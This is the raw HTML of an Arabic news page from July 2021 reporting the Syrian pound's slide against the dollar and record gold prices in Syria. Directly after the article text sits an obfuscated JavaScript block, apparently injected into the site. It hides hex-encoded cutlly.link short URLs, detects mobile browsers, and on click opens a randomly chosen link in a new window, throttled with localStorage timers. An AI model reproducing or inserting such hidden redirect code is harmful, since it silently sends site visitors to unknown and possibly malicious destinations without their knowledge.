 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/19801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/19801" />
<link rel='shortlink' href='https://arabiansforum.net/?p=19801' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F19801" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F19801&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="الليرة السورية تواصل التهاوي.. والذهب يرتفع إلى مستوى قياسي" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2021/07/الليرة-4.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2021/07/الليرة-4.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2021/07/الليرة-4.jpg" />
<meta property="og:image:width" content="710" />
<meta property="og:image:height" content="340" />
<meta property="og:image:alt" content="
" />
<meta property="og:url" content="https://arabiansforum.net/archives/19801" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="تراجع سعر صرف الليرة السورية الأحد أكثر من 150 ليرة لكل دولار، عن سعر إقفال نهاية الأسبوع الماضي، ليرتفع بالمقابل سعر الذهب لأعلى مستوى بتاريخ سورية. وتكشف مصادر من العاصمة السورية دمشق أن سعر صرف العملة الأميركية في السوق الموازية سجل اليوم 3300 ليرة في حين لامس سعر اليورو عتبة 3900 ليرة، ما انعكس على &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-19801 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الجمعة, يناير 16 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52 tie-current-menu"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/news">أخبار</a><em class="delimiter">|</em><span class="current">الليرة السورية تواصل التهاوي.. والذهب يرتفع إلى مستوى قياسي</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/arabiansforum.net\/archives\/category\/news"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			الليرة السورية تواصل التهاوي.. والذهب يرتفع إلى مستوى قياسي		</h1>

					<h2 class="entry-sub-title">عدنان عبد الرزاق</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يوليو 5, 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 350 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="710" height="340" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2021/07/الليرة-4.jpg" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> 

						</figcaption>
					</figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">تراجع سعر صرف الليرة السورية الأحد أكثر من 150 ليرة لكل دولار، عن سعر إقفال نهاية الأسبوع الماضي، ليرتفع بالمقابل سعر الذهب لأعلى مستوى بتاريخ سورية.</p>
<p style="text-align: justify;">وتكشف مصادر من العاصمة السورية دمشق أن سعر صرف العملة الأميركية في السوق الموازية سجل اليوم 3300 ليرة في حين لامس سعر اليورو عتبة 3900 ليرة، ما انعكس على سعر المعادن النفيسة ليقفز سعر غرام الذهب، عيار 21 قيراطاً، إلى 162 ألف ليرة سورية.</p>
<p style="text-align: justify;">وبحسب مدير شركة الصرافة وتحويل الأموال، عبد القادر درويش من محافظة إدلب، فإن المشهد ذاته ينسحب على شمال غرب سورية، رغم ندرة التعامل بالليرة السورية، ليسجل سعر الدولار اليوم نحو 3350 ليرة، مشيراً خلال اتصال مع &#8220;العربي الجديد&#8221; إلى أن التعامل بالليرة السورية يكاد يكون نادراً منذ أكثر من عامين، ويقتصر التعامل على الليرة التركية والدولار واليورو.</p>
<p style="text-align: justify;">وعاودت الليرة السورية تراجعها، بعد شبه استقرار خلال الأسبوعين الماضيين، لتخسر نحو 450 ليرة مقابل الدولار الواحد هذا العام، بعد أن دخلته في يناير/كانون الثاني بسعر 2859 ليرة للدولار .</p>
<p style="text-align: justify;">ويقول مدير فرع المصرف التجاري السابق بإدلب، ياسر عبد الجليل: &#8220;عملياً، لا طارئ اقتصاديا حدث بسورية يبرر تراجع سعر الصرف، لكن هذا التذبذب طبيعي بواقع التسعير السياسي للعملة وليس وفق أي محدد اقتصادي&#8221;.</p>
<p style="text-align: justify;">وأضاف عبدالجليل أن &#8220;العملة السورية لم تعد مقبولة للتداول إلا بالسوق السورية، بل إن مناطق شمال شرق وشمال غرب سورية استغنت عن التعامل بها&#8221;.</p>
<p style="text-align: justify;">وتابع عبد الجليل أن &#8220;ارتفاع سعر الذهب جراء تراجع سعر الليرة لأنه لم يزل الملاذ الوحيد للسوريين للاكتناز، بواقع تحريم وتجريم التعامل بالعملات الأجنبية&#8221;، مشيرا إلى أنه &#8220;لولا حالات الفقر وعدم وجود نقود لدى السوريين لرأيتم محال الصاغة فارغة&#8221;.</p>
<p style="text-align: justify;">وأشار إلى أن دخل أكثر من 90% من السوريين لا يكفيهم حتى لتناول الخبز&#8221;، مشيراً إلى أن &#8220;من لديه أموال يهرب بها للخارج أو يستفيد من المضاربة وفرص التجارة أو يحولها لعملات أجنبية&#8221;.</p>
<p style="text-align: justify;">وارتفع سعر غرام الذهب أكثر من 5 آلاف ليرة للغرام الواحد أمس واليوم، ليقفز بعد استقرار لنحو أسبوعين، من 156 ألف ليرة إلى 162 ألف ليرة للغرام من عيار 21 قيراطاً و139 ألف ليرة للغرام من عيار 18 قيراطا.</p>
<p style="text-align: justify;">كما انعكست ضبابية الواقع السوري وفقدان الأمل على قيمة تداولات سوق دمشق للأوراق المالية، إذ لم تزد خلال جلسات أسبوع كامل على مليار و836 مليون ليرة سورية، عبر 200 صفقة عادية و6 صفقات ضخمة، ليبلغ تراجع مؤشر بورصة دمشق &#8220;DWX&#8221; المثقل بالقيمة السوقية بنسبة قدرها 98.08% وقيمة تغير بلغت 0.97 نقطة، كما  سجل مؤشر الأسهم القيادية المثقل بالأسهم الحرة  &#8220;DLX&#8221; تراجعاً  بنسبة 5.20% وبمقدار 75.93 نقطة.</p>
<p style="text-align: justify;"><strong>المصدر: العربي الجديد</strong></p>
<p style="text-align: justify;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="19801" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="19801" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
